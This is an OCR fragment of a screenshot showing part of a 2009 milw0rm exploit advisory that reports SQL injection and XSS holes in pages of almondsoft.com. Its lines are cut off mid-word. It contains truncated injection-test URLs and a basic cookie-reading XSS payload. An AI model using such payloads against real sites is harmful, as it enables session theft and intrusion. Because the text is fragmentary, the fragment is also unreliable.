
[Â»] http://www.almondsoft.com/cln
    => TRUE

[Â»] http://www.almondsoft.com/cln
    => FALSE

===[ Exploit XSS + LIVE : vulnerabi
[Â»] http://www.site.com/patch/ind
[Â»]http://www.almondsoft.com/clnt
<script>alert(document.cookie);</s
Author: Moudi

##################################
# milw0rm.com [2009-07-27]

Tags: